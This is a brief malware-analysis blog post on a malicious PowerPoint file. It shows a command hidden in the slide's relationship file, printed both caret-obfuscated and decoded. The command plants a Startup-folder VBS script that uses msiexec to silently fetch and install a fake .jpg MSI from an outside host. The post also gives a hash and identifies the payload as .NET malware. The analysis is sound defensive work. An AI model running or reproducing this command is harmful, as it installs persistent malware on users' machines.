
We can see the following codes in “ppt/slides/_rels/slide1.xml.rels”
cmd.exe /c echo Set ws = CreateObject("Wscript.Shell")>%AppData%/Microsoft/Windows/"Start Menu"/Programs/Startup/Programs.vbs&echo ws.run "cmd.exe /c m^s^i^e^x^e^c /q /i ^h^t^t^p^:/^/yout^hservic^esballa^rat^.^co^m^.a^u/ima^ges/^ku^bric^khe^ad.jpg",vbhide>>%AppData%/Microsoft/Windows/"Start Menu"/Programs/Startup/Programs.vbs&%AppData%/Microsoft/Windows/"Start Menu"/Programs/Startup/Programs.vbs
As we can see here, it’s trying to download from hxxp://youthservicesballarat.com.au/images/kubrickhead.jpg and using msiexec to execute it.
cmd.exe /c echo Set ws = CreateObject("Wscript.Shell")>%AppData%/Microsoft/Windows/"Start Menu"/Programs/Startup/Programs.vbs&echo ws.run "cmd.exe /c msiexec /q /i hxxp://youthservicesballarat.com.au/images/kubrickhead.jpg",vbhide>>%AppData%/Microsoft/Windows/"Start Menu"/Programs/Startup/Programs.vbs&%AppData%/Microsoft/Windows/"Start Menu"/Programs/Startup/Programs.vbs
SHA256 : fabcee5f4bab02700375db8a6b1e6a04372f19a4af98d2652ddcc15915374e02
ITW filename : kubrickhead.jpg
First Submission : 2017-08-07 04:30:43
Last Submission : 2017-08-07 04:30:43
If we were to inspect it with Profiler again, we can see that this is really not a jpg file but an MSI installer.

However, we can see that within the msi file, there is a .NET malware.
I shall leave the reversing of the malware as an exercise for the readers.
Thanks & Regards
Jacob Soo
Article Link: http://www.vxsecurity.sg/2017/08/11/sharing-analysing-simple-tricks-used-in-malicious-documents/